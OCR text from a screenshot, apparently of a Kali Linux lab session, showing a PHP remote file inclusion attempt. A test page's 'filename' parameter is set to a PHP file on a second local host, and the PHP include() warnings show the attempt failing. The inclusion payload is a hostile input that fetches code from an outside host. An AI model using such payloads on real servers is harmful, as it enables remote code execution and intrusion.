 1 2 3 4 0:49
Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
192.168.70.149/test/1.php?file phpinfo()
192.168.70.149/test/1.php?filename=http://192.168.70.146/phpinfo.php' burp
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Warning: include(http://192.168.70.146/phpinfo.php'.html): failed to open stream: HTTP request failed! HTTP/1.1 404 Not Found in D:\phpStudy\PHPTutorial\WWW\test\1.php on line 1
Warning: include(): Failed opening 'http://192.168.70.146/phpinfo.php'.html' for inclusion (include_path='.;C:\php\pear') in D:\phpStudy\PHPTutorial\WWW\test\1.php on line 1